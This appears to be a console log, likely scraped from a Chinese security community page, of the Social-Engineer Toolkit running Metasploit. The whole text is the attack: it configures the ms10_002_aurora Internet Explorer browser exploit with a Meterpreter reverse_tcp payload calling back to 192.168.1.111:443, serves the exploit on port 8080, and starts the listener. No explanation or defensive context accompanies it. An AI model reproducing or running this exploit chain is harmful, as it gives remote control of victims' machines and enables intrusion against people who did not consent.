 [*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use windows/browser/ms10_002_aurora
resource (/root/.set//meta_config)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/.set//meta_config)> set LHOST 192.168.1.111
LHOST => 192.168.1.111
resource (/root/.set//meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set//meta_config)> set URIPATH /
URIPATH => /
resource (/root/.set//meta_config)> set SRVPORT 8080
SRVPORT => 8080
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.

[*] Started reverse TCP handler on 192.168.1.111:443
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.1.111:8080/
[*] Server started.
先知安全技术社区